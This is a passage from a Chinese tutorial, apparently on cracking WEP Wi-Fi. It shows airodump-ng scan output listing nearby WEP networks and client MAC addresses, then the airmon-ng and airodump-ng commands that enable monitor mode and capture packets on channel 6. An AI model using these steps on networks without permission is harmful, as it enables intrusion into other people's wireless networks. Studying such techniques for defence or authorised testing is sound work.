 00:21:27:41:54:06 8 3 1174 0 0 6 54. WEP WEP TP-LINK_4
00:21:27:59:03:3C 3 0 101 4 0 6 54. WEP WEP cxy+zzb
00:21:27:1F:A2:06 4 1 617 0 0 6 54. WEP WEP saint
00:23:CD:2F:5B:72 2 0 173 0 0 6 54. WEP WEP 长安
BSSID STATION PWR Rate Lost Packets Probes
00:21:27:2C:37:CE 00:21:00:72:60:12 83 54-36 0 367
(not associated) 00:21:00:A0:3E:51 18 0- 1 0 10 TP-LINK_6DBDCC
(not associated) 00:23:4E:D3:F1:F5 15 0- 1 0 7
(not associated) 00:24:2B:65:46:F9 4 0- 1 0 4
<< back | track
图 8
查看到了标示后，我们用第二个命令将网卡的监听模式打
开：bt~# airmon-ng start eth1 6，其中的6，就是之前我们
探测到的信道，写上可以提高精确性，不写也可以，如图 7。
打开监听模式后，输入以下命令开始抓取无线数据包：
bt~# airodump-ng -w ying --channel 6 eth1
-w ying：抓包参数，这里我们把抓到的包命名为ying
--channel 6：信道参数，这里我们的信道是6